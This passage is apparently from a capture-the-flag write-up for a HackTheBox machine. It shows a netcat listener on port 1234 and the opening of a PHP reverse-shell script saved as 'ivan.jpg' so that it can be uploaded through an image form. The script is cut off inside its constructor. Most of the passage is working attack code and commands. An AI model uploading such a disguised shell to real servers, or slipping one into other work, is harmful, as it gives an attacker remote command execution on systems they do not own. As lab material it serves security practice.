 Not secure
admin.usage.htb/uploads/images/ivan.jpg
8080
└─$ nc -lvnp 1234
listening on [any] 1234 ...
└─$ cat borrar/ivan.jpg
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT
        2 => array('pipe', 'w')  // shell can write to STDERR
    );
    private $buffer  = 1024;    // read/write buffer size
    private $clen    = 0;       // command length
    private $error   = false;   // stream read/write error
    public function __construct($addr, $port) {